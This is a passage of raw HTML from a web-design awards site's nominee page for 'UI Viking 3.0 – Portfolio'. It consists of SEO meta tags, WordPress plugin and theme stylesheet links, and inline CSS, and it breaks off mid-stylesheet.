

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/
body_size: 30496
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Free Website Awards - Best Web Design Inspiration</title>
<meta name="description" content="AWARD YOURSELF Submit your website to the world&#039;s best CSS awards for a chance to win Site of the Day, UI awards UX awards and more from a panel of 200+ international web designers and developers."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Free Website Awards - Best Web Design Inspiration" />
<meta property="og:description" content="AWARD YOURSELF Submit your website to the world&#039;s best CSS awards for a chance to win Site of the Day, UI awards UX awards and more from a panel of 200+ international web designers and developers." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-03-21T11:39:54+01:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/UI-Viking-3.0-Portfolio.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/UI-Viking-3.0-Portfolio.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Free Website Awards - Best Web Design Inspiration" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Free Website Awards - Best Web Design Inspiration" />
<meta name="twitter:description" content="AWARD YOURSELF Submit your website to the world&#039;s best CSS awards for a chance to win Site of the Day, UI awards UX awards and more from a panel of 200+ international web designers and developers." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/UI-Viking-3.0-Portfolio.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; UI Viking 3.0 &#8211; Portfolio Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/ui-viking-3-0-portfolio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fui-viking-3-0-portfolio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fui-viking-3-0-portfolio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
